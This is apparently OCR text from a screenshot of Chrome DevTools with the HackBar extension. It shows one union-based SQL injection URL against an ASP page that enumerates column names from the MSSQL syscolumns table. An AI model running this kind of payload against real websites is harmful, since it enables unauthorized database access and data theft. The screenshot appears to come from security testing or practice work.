 5575058
username
Chrome's language Switch DevTools to Chinese Don't show again
Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LFI Other
88/new_list.asp?id=2 and 1=2 union all select top 2 null,id,name,null from dbo.syscolumns where id =5575058 and name <> 'id'
User Agent Cookies Clear All